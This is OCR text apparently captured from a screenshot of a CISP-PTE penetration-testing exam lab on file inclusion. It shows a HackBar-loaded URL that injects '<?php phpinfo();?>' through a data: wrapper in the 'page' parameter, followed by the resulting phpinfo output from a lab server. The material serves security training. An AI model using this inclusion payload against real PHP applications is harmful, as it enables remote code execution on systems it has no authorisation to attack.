 CISP-PTE 认证考试
10.11.0.168:83/start/index.php?page=data:text/plain, <?php phpinfo();?>
搜索
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
http://10.11.0.168:83/start/index.php?page=data:text/plain, <?php phpinfo();?>
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
主页 开始答题
文件包含漏洞
>> data:text/plain, .txt
PHP Version 5.5.33-1+deb.sury.org~trusty+2
php
System Linux 04c8998027e6 3.10.0-957.5.1.el7.x86_64 #1 SMP Fri Feb 1 14:54:57 UTC
2019 x86_64
Build Date Mar 17 2016 22:09:08
Server API FPM/FastCGI
Virtual Directory disabled
Support
Configuration File /etc/php5/fpm
(php.ini) Path
Loaded /etc/php5/fpm/php.ini
Configuration File
Scan this dir for /etc/php5/fpm/conf.d
additional .ini files
Additional .ini files /etc/php5/fpm/conf.d/05-opcache.ini, /etc/php5/fpm/conf.d/10-pdo.ini,